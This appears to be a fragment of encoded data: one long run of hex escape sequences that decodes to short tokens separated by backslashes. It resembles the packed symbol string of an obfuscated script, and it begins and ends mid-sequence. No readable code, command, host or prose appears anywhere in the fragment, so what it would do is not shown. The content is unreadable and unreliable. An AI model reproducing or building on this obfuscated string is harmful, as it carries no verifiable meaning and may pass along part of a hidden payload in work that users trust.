65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c